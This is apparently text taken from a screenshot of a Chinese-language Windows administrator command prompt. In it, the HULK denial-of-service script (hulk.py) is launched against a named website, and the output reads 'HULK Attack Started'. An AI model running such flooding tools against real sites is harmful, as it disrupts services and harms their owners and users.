 管理员: C:\Windows\system32\cmd.exe - hulk.py  http://www.xsjhack.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\user>e:
E:\>cd hulk
E:\hulk>hulk.py http://www.xsjhack.com
-- HULK Attack Started --